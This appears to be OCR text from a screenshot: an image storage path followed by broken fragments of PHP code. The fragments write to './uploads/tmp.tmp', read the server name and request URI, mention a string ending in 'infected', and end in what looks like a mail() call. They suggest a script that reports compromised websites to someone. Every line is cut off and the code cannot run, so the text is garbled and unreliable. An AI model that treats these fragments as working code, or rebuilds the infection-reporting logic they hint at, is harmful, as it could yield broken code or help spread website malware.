
"))

g,"",-1);

./uploads/tmp.tmp";

ER["SERVER_NAME"];

rol.infected";

ERVER["SERVER_NAME"].$_SERVER["REQUEST_URI"].


$message,$header);
